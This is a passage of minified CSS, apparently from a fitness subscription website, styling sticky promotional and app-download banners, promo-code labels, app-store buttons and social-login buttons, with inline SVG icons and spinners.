56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}}.sticky-download-apps-trial{position:fixed;left:0;bottom:0;width:100%;height:52px;z-index:10;background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%);border-radius:24px 24px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-download-apps-trial{height:72px}}.sticky-download-apps-trial:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-mobile.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}@media(min-width:980px){.sticky-download-apps-trial:before{background-image:url(/img/promotion/fitmost-design.jpg)}}.sticky-download-apps-trial.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-download-apps-trial.is-visible+.footer{padding-bottom:52px}@media(min-width:980px){.sticky-download-apps-trial.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps-trial{z-index:8}.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px;margin:0;width:100%;position:relative;z-index:2}@media(min-width:980px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-download-apps-trial__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-download-apps-trial__container{max-width:1920px;margin:0 auto}}.sticky-download-apps-trial__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps-trial__content,.sticky-download-apps-trial__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.sticky-download-apps-trial__content.is-mobile{display:none}}.sticky-download-apps-trial__content.is-desktop{display:none}@media(min-width:768px){.sticky-download-apps-trial__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps-trial__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1.25;color:#fff;margin:0}@media(min-width:980px){.sticky-download-apps-trial__title{font-size:20px;line-height:1.2}}.sticky-download-apps-trial__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps-trial__title-app{display:inline-block}@media(min-width:568px){.sticky-download-apps-trial__title-app{display:none}}.sticky-download-apps-trial__title br{display:block}@media(min-width:568px){.sticky-download-apps-trial__title br{display:none}}@media(min-width:980px){.sticky-download-apps-trial__title br{display:block}}@media(min-width:1024px){.sticky-download-apps-trial__title br{display:none}}.sticky-download-apps-trial__btns{-ms-flex-align:center;-ms-flex:none;flex:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:0}.sticky-download-apps-trial__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-ms-flex:none;flex:none;margin-left:8px;border-radius:16px;color:#7f4cf7;font-size:14px}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fafafa}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}}.sticky-block{position:fixed;top:48px;width:100%;height:52px;left:0;z-index:9;background:#7f4cf7;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}@media(min-width:980px){.sticky-block{top:auto;bottom:0;height:72px}}.sticky-block.is-visible{display:block}.sticky-block.is-visible+.footer{padding-bottom:0;background:#303030}@media(min-width:980px){.sticky-block.is-visible+.footer{padding-bottom:72px}}.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}@media(min-width:980px){.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}}.modal-view .sticky-block{z-index:8}.new-main-page .sticky-block{top:64px}@media(min-width:980px){.new-main-page .sticky-block{top:auto}}.corporate-page .sticky-block,.landing-page .sticky-block,.trial-subscription-page .sticky-block{display:none}.sticky-block.promotion{background:#7f4cf7;overflow:hidden;height:auto}.sticky-block.promotion .sticky-block__img{display:none;background:#7f4cf7}@media(min-width:768px){.sticky-block.promotion .sticky-block__img{display:block}}@media(min-width:1280px){.sticky-block.promotion .sticky-block__img{padding:0}}.sticky-block.promotion .sticky-block__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.sticky-block.challenges{background:#7f4cf7 left 0 bottom no-repeat url(/img/challenges/cities-mobile.png)}@media(min-width:980px){.sticky-block.challenges{background:left 0 bottom no-repeat url(/img/challenges/bike.png),right 44px bottom no-repeat url(/img/challenges/cities.png),#7f4cf7;height:72px}}.challenge-page .sticky-block.challenges{display:none}.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}@media(min-width:980px){.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}}.sticky-block *{-webkit-box-sizing:border-box;box-sizing:border-box}.sticky-block__container{padding-left:12px;padding-right:12px;height:100%}@media(min-width:980px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-block__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-block__container{max-width:1920px;margin:0 auto}}.sticky-block__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;font-family:RF Tone Semi Bold,sans-serif;color:#fff;height:100%}@media(min-width:980px){.sticky-block__content{min-height:72px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sticky-block__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.sticky-block__text{margin-right:32px}}@media(min-width:1280px){.sticky-block__text{margin-right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-flex:0;-ms-flex:none;flex:none}}.sticky-block__subtitle{display:none}@media(min-width:1280px){.sticky-block__subtitle{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;white-space:nowrap}}.sticky-block__subtitle span{display:none}@media(min-width:1280px){.sticky-block__subtitle span{display:inline-block;font-size:1.875vw;margin:0 5px}}.sticky-block__date{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:10px;margin-top:3px;line-height:1}@media(min-width:980px){.sticky-block__date{font-size:16px}}@media(min-width:1280px){.sticky-block__date{font-size:18px;margin-top:0}}.sticky-block__date.-mobile{display:block}@media(min-width:1280px){.sticky-block__date.-mobile{display:none}}.sticky-block__discount{display:none}.sticky-block__discount-mobile{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:6px;line-height:1;width:52px;height:52px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='54' height='53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.93.91c2.483 13.106 13.636 22.797 26.96 23.424l1.168.055-1.42.317c-12.91 2.875-22.21 14.162-22.563 27.383A29.562 29.562 0 001.923 28.67l-.976-.06.676-.144C14.756 25.65 24.334 14.327 24.93.909z' fill='%23fff'/%3E%3C/svg%3E");-webkit-transform:rotate(-4.63deg);transform:rotate(-4.63deg);margin-left:0}@media(min-width:980px){.sticky-block__discount-mobile{width:70px;height:70px;font-size:10px;margin:0 5%}}@media(min-width:1280px){.sticky-block__discount-mobile{display:none}}.sticky-block__discount-mobile span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:12px;line-height:1;margin-bottom:-2px}@media(min-width:980px){.sticky-block__discount-mobile span{font-size:18px;margin-bottom:-5px}}.sticky-block__promocode{font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1280px){.sticky-block__promocode{margin:0 5%}}.sticky-block__promocode-label{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;font-size:10px;font-family:RF Tone Bold,sans-serif;padding:0 14px;height:18px}@media(min-width:1560px){.sticky-block__promocode-label{height:44px;font-size:18px}}.sticky-block__promocode-label:hover{text-decoration:none}.sticky-block__promocode-label[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-block__promocode-label.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-block__promocode-label.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-block__promocode-label:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-block__promocode-label,.sticky-block__promocode-label:visited{color:#303030}.sticky-block__promocode-label:visited svg path,.sticky-block__promocode-label svg path{stroke:#303030}.sticky-block__promocode-label:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-block__promocode-label:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-block__promocode-label:disabled,.sticky-block__promocode-label:disabled:visited{color:#fff}.sticky-block__promocode-label:disabled:visited svg path,.sticky-block__promocode-label:disabled svg path{stroke:#fff}.sticky-block__promocode-label:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.sticky-block__promocode-label:hover{opacity:.9}@media(min-width:980px){.sticky-block__promocode-label{font-size:16px;height:24px}}@media(min-width:1280px){.sticky-block__promocode-label{font-size:18px;padding:0 48px;height:40px}}.sticky-block__promocode span{display:block;text-align:center;font-size:10px;margin-bottom:3px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:980px){.sticky-block__promocode span{font-size:16px}}@media(min-width:1280px){.sticky-block__promocode span{display:none}}.sticky-block__desc{display:none}@media(min-width:1280px){.sticky-block__desc{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;max-width:45%}}.sticky-promotion{position:fixed;left:0;bottom:0;width:100%;height:46px;z-index:9;background:linear-gradient(89deg,#7f4cf7 22.92%,#ef6565 44.48%,#ef8b36 69.81%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-promotion{height:80px;background:linear-gradient(85deg,#7f4cf7 19.72%,#ef6565 46.31%,#ef8b36 80.28%)}}.sticky-promotion.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion.is-visible+.footer{padding-bottom:46px}@media(min-width:980px){.sticky-promotion.is-visible+.footer{padding-bottom:80px}}.modal-view .sticky-promotion{z-index:8}.sticky-promotion__container{padding:0 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media(min-width:980px){.sticky-promotion__container{padding:0 24px}}.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.is-authorized .sticky-promotion__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.is-authorized .sticky-promotion__container{max-width:1920px;margin:0 auto}}.sticky-promotion__content{-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sticky-promotion__logo{display:none}@media(min-width:980px){.sticky-promotion__logo{display:block;width:48px;height:48px;margin-right:8px}.sticky-promotion__logo img{width:100%;-o-object-fit:contain;object-fit:contain}}@media(min-width:1280px){.sticky-promotion__logo{margin-right:24px}}.sticky-promotion__discount{font-family:RF Tone Semi Bold,sans-serif;font-size:14px;color:#fff;margin-right:auto;white-space:nowrap;text-decoration:none}@media(min-width:980px){.sticky-promotion__discount{font-size:30px}}.sticky-promotion__discount:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;height:30px;color:#7f4cf7;text-decoration:none;font-size:14px;white-space:nowrap}@media(min-width:980px){.sticky-promotion__date{height:48px;font-size:30px;margin-right:8px}}@media(min-width:1280px){.sticky-promotion__date{height:32px;font-size:20px}}@media(min-width:1560px){.sticky-promotion__date{height:48px;font-size:30px}}.sticky-promotion__icon{display:none}@media(min-width:980px){.sticky-promotion__icon{display:block;background:50%/26px auto no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='28' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M25.59 11.68l-6.017-2.558a2.403 2.403 0 01-1.407-1.7l-1.022-4.708C16.71.72 14.14.142 12.896 1.761L1.446 16.648a2.399 2.399 0 00.962 3.672l6.018 2.558a2.403 2.403 0 011.407 1.7l1.022 4.708c.433 1.995 3.003 2.572 4.248.953l11.45-14.887a2.398 2.398 0 00-.962-3.671z' fill='%239368FC'/%3E%3C/svg%3E") #fff;border-radius:50%;width:48px;height:48px;-webkit-transform:rotate(-6.669deg);transform:rotate(-6.669deg)}}.sticky-promotion__promocode{display:none}@media(min-width:1280px){.sticky-promotion__promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7;text-decoration:none;height:32px;margin-right:8px;margin-left:auto}}@media(min-width:1560px){.sticky-promotion__promocode{height:48px;font-size:30px}}.sticky-promotion-ticker{position:fixed;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8px;width:calc(100% - 16px);height:40px;z-index:9;border-radius:8px;background:-webkit-gradient(linear,left top,right top,color-stop(34.69%,#30009c),color-stop(100.34%,#160042));background:linear-gradient(90deg,#30009c 34.69%,#160042 100.34%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;overflow:hidden}@media(min-width:980px){.sticky-promotion-ticker{height:49px;bottom:10px;width:calc(100% - 20px)}}.sticky-promotion-ticker.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px;background:#303030}@media(min-width:980px){.sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px}@media(min-width:980px){.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.modal-view .sticky-promotion-ticker{z-index:8}.sticky-promotion-ticker__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion-ticker__link.is-mobile{display:block}@media(min-width:980px){.sticky-promotion-ticker__link.is-mobile{display:none}}.sticky-promotion-ticker__link.is-desktop{display:none}@media(min-width:980px){.sticky-promotion-ticker__link.is-desktop{display:block}}.sticky-promotion-ticker__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;margin:0;width:100%}@media(min-width:980px){.sticky-promotion-ticker__container{padding:0 24px}}.sticky-promotion-ticker__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.sticky-promotion-ticker__content-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;gap:0}.sticky-promotion-ticker__content-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;letter-spacing:-.32px;line-height:normal;color:#fff;white-space:nowrap;font-size:16px}@media(min-width:980px){.sticky-promotion-ticker__content-item{font-size:32px;letter-spacing:-.64px}}.sticky-promotion-ticker__content-item:before{content:"";display:block;width:24px;height:24px;margin:0 8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='34' height='34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_21_15713)'%3E%3Cpath d='M22.735 21.8v.005a24.352 24.352 0 00-5.73-.686c-1.943 0-3.866.24-5.725.686.304-1.564.461-3.164.461-4.782 0-1.62-.157-3.238-.47-4.803 1.863.451 3.791.687 5.734.687s3.87-.24 5.735-.687a24.764 24.764 0 00-.01 9.576m10.194 5.278c-2.144-2.914-3.282-6.392-3.287-10.061 0-3.67 1.143-7.148 3.287-10.062.122-.166.314-.515.314-.515a3.678 3.678 0 00-.354-4.12A3.674 3.674 0 0030.02.952c-.815 0-1.634.275-2.316.824A17.041 17.041 0 0117 5.548c-3.91 0-7.707-1.339-10.704-3.772a3.684 3.684 0 00-5.18.54 3.695 3.695 0 00-.353 4.12s.191.349.314.515c2.143 2.914 3.281 6.392 3.286 10.062 0 3.674-1.143 7.152-3.286 10.061-.123.167-.314.515-.314.515a3.677 3.677 0 00.353 4.12 3.674 3.674 0 002.865 1.365c.814 0 1.633-.275 2.315-.825A17.041 17.041 0 0117 28.477c3.91 0 7.707 1.34 10.704 3.772a3.684 3.684 0 005.18-.54 3.695 3.695 0 00.354-4.12s-.192-.348-.314-.515z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_21_15713'%3E%3Cpath fill='%23fff' d='M0 0h34v34H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}@media(min-width:980px){.sticky-promotion-ticker__content-item:before{width:34px;height:34px;margin:0 24px}}.store-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;text-decoration:none}@media(min-width:980px){.store-item{margin-right:16px}}.store-item:hover .store-item__img{background:#efefef}.store-item:last-of-type{margin-right:0}.store-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:16px;border:1px solid #303030;background:#fafafa;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px}.store-item__img svg{max-width:100%}.store-item__title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;text-decoration:none;margin:0}.store-item-long{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;height:50px;padding:0 12px;border-radius:16px;border:1px solid #7f4cf7;background:transparent;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.store-item-long:hover{background:#efefef}.store-item-long:last-of-type{margin-right:0}.store-item-long__img{width:28px;height:28px;margin-right:8px}.store-item-long__img svg{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.store-item-long__title{margin:0;font-family:RF Tone Regular,sans-serif;font-size:10px;line-height:1;color:#7f4cf7}.store-item-long__title span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px}.socials-auth,.socials-auth__btn{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.socials-auth__btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:52px;border-radius:16px;position:relative;overflow:hidden;padding:0 16px;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:8px}.socials-auth__btn:last-child{margin-right:0}.socials-auth__btn.is-hidden{display:none}.socials-auth__btn.mts{background:50%/46px 24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='46' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_244_717)'%3E%3Cg clip-path='url(%23clip1_244_717)'%3E%3Cpath fill='%23FF0032' d='M0 0h24v24H0z'/%3E%3Cpath d='M15.99 1.83v1.119H18.4V7.4h1.351V2.95h2.412v-1.12H15.99zM7.302 1.846L5.538 5.509 3.774 1.846H1.848v5.538h1.35V3.42l1.724 3.35h1.232l1.724-3.35v3.964h1.35V1.846H7.303zM20.81 20.307a.92.92 0 01-.264.54 1.13 1.13 0 01-.54.272 4.27 4.27 0 01-.894.081 2.93 2.93 0 01-.942-.138 1.174 1.174 0 01-.611-.46c-.147-.219-.22-.533-.22-.933V19.1c0-.403.074-.717.22-.935.146-.218.36-.38.61-.46.304-.098.622-.144.941-.139.3-.004.6.023.894.081.202.04.388.135.54.273a.92.92 0 01.265.54h1.351a1.965 1.965 0 00-.463-1.158 2.115 2.115 0 00-1.015-.62 5.717 5.717 0 00-1.57-.188c-.648 0-1.21.093-1.67.277a2.13 2.13 0 00-1.08.923c-.237.41-.363.955-.371 1.624v.125c.008.67.134 1.216.372 1.625.243.422.625.748 1.08.923.46.184 1.022.277 1.668.277.53.01 1.059-.053 1.571-.188.391-.105.744-.32 1.015-.62.276-.325.439-.732.463-1.158l-1.35.004z' fill='%23fff'/%3E%3C/g%3E%3Cpath d='M31.904 6.34V16H29.3V6.34h2.604zm8.29 7.546c.42 0 .788-.037 1.106-.112.326-.075.597-.2.812-.378.224-.177.392-.41.504-.7.112-.299.168-.667.168-1.106v-.91c0-.821-.224-1.395-.672-1.722-.44-.336-1.078-.504-1.918-.504h-2.996v5.432h2.996zm.168-7.546c.812 0 1.53.084 2.156.252.634.159 1.166.43 1.596.812.429.373.75.868.966 1.484.224.616.336 1.377.336 2.282s-.112 1.666-.336 2.282c-.215.616-.537 1.115-.966 